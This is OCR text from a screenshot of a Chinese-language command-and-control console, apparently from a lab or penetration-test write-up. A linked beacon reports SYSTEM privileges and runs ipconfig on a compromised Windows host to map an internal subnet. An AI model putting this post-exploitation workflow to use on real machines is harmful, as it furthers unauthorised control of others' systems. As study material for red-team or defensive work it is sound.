 事件日志 X 密码凭证 X 监听器 X Web站点 X Beacon 192.168.188.134@2616 X Beaco
[+] established link to parent beacon: 192.168.188.135
[*] Tasked beacon to become interactive [change made to: Beacon 192.168.188.135@2656]
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e153:b8c1:30fa:5141%4
IPv4 地址 . . . . . . . . . . . . : 10.10.12.141
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :